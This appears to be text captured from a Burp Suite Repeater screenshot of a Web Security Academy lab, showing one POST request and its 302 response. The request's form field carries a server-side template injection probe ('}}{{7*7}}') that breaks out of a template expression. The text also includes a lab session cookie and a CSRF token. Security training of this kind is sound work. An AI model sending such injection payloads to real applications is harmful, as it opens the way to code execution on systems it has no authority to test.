 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a5d00a803cc5fa5c0c323d000350024.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
3 Cookie: session=VbYaEN4wkjMdo8Tv46LOpRm7oVSvuPsW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
11 Referer: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.nickname}}{{7*7}}&csrf=2lBmtBO5EzcuAUQDwapveJa0kOt2dTvm
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6